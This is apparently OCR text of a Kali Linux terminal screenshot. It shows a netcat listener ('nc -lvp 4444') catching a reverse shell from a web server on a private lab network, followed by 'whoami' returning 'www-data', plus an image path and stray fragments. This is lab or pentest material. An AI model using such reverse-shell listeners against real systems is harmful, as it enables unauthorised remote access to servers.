 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.107.134] from 192.168.107.132 [192.168.107.132] 52489
whoami
www-data
PG
l.jpg